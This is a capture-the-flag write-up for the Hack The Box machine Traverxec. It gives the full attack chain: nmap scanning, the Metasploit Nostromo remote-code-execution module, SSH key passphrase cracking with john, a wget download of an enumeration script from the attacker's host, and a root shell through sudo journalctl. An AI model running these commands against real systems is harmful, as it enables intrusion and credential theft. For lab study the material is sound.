Hack The Box - Traverxec - Writeup by Monty Shyama
Run a Full Nmap Scan to find all the open ports & the services associated with them.
#!/bin/bash
echo Grabbing ports...
ports=$(nmap -p- --min-rate 1000 -T4 $1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
echo Ports grabbed!
echo Scanning...
nmap -sC -sV -Pn -p $ports $1 $2 $3
Port 80 contains a webpage. A usual Directory brute-forcing on the page shows nothing interesting to work upon.
The Nmap scan also reveals that it is running Nostromo Web Server (Version: 1.9.6). This version contains Directory Traversal Remote Command Execution Vulnerability.
Lets use Metasploit module to exploit this vulnerability. Start the PostgreSQL database & the Metasploit using this command:
msfdb run
Configure the exploit and run it. It will return a Command Shell.
use exploit/multi/http/nostromo_code_exec
set rhosts 10.10.10.165
set lhost tun0
run
Use the following Python one-liner to spawn a TTY shell.
python -c 'import pty; pty.spawn("/bin/bash")'
And, we are on the box!
While on the box, we found 'backup-ssh-identity-files' in the following directory:
/home/david/public_www/protected-file-area
It contains a Backup SSH Private Key. To list out the contents of this file, use the following command:
zcat backup-ssh-identity-files.tgz
Save this key on the local machine and try to brute-force it to find a possible candidate for the passphrase. Use the following commands:
./ssh2john.py id_rsa > id_rsa.hashes
john -w /usr/share/wordlists/rockyou.txt --format=SSH id_rsa.hashes
john --show id_rsa.hashes
The Passphrase found is hunter. Lets use this SSH Private Key to login into the machine as user david
chmod 600 id_rsa
ssh -i id_rsa [email protected]
And, finally the user flag is retrieved.
Lets transfer Local Linux Enumeration & Privilege Escalation Checks script to the compromised machine via Python server. The script can be found here.
- Run Python Server on the Local Machine containing the script (in the same path) via this command:
python3 -m http.server 80
- On the target machine, type the following command to download the script:
wget http://10.10.14.6/linenum.sh
- Run the exploit script with thorough-tests enabled:
chmod +x linenum.sh
./linenum.sh -t
- Once the scan finishes, it finds a potential password hash in the directory
/var/nostromo/conf/.htpasswdwhich wasn't useful for further foothold.
- There is also a
server-stats.shscript in the directory/home/david/bin
GTFOBins blog contains a good way to abuse journalctl (running with sudo privileges) for escalating privileges.
- Use the following command to start the
server-statsservice:
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
- Type
!/bin/bashto spawn an interactive system shell.
- And, we are root!
Finally, the root flag is retrieved.